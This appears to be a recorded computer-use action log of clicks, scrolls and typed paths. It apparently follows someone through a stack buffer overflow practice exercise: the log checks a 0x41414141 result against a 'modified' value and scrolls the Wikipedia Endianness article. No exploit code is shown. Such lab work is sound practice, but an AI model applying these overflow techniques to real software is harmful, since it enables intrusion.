
text(/tmp)

text(/exp))

key(Return)

- Check the 0x41414141 result against modified, then follow the little endian hint link
double_click(244, 470)

scroll(up, 3)

click(617, 603)

click(575, 604)

click(196, 244)

mouse_move(491, 309)

- Scroll the Wikipedia Endianness article to the little-endian 0A0B0C0D memory illustration
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(925, 242)

mouse_move(973, 247)
